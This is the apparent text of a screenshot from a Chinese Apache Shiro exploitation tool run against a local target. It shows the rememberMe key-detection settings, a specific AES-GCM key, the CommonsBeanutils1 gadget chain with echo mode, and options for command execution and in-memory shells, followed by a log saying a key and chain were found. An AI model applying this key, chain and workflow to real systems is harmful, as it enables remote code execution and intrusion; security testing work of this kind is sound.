 设置
检测目标
GET 目标地址 http://127.0.0.1:8080 超时设置/s 10
密钥探测
关键字 rememberMe 指定密钥 QZIysgMYhG7/CzIJlVpR1g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：QZIysgMYhG7/CzIJlVpR1g==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutils1 回显方式: AllEcho
[++] 请尝试进行功能区利用。